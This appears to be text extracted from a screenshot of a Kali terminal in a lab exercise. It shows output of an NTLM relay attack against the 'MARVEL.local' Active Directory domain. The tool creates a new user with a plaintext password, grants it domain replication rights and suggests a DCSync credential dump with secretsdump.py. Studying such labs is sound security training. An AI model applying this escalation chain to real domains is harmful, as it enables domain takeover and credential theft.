 kali@kali: ~ × kali@kali: ~ ×
\x00\x00'}
    }
}
TypeName: {'ACCESS_ALLOWED_ACE'}
[*] HTTPD: Client requested path: http://tile-service.weather.microsoft.com/en-us/
livetile/preinstall?region=us&appid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=
threshold
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] Adding new user with username: BhveaolIgq and password: ^x9}-1L]VxkM^3u result
: OK
[*] Querying domain security descriptor
[*] Success! User BhveaolIgq now has Replication-Get-Changes-All privileges on the
 domain
[*] Try using DCSync with secretsdump.py and this user :)